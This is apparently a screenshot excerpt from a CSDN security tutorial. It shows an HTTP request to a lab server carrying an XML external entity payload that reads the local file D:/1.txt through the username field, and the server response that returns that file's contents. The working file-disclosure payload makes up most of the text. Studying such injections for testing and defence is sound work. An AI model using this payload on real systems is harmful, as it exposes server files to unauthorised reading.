 Host: xxe.xxe:7777
Content-Length: 172
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
Accept: application/xml, text/xml, */*; q=0.01
Content-Type: application/xml;charset=UTF-8
Origin: http://xxe.xxe:7777
Referer: http://xxe.xxe:7777/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
<?xml version="1.0"?>
<!DOCTYPE root[
<!ENTITY xxe SYSTEM "file:///D:/1.txt">
]>
<user>
<username>
&xxe;
</username>
<password>
123456
</password>
</user>
2 Date: Mon, 11 Aug 2025 11:3
3 Server: Apache/2.4.39 (Win6
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; ch
7 Content-Length: 54
8
9 <result>
<code>
0
</code>
<msg>
10 12345678
11 </msg>
</result>
CSDN @lingggggaaaa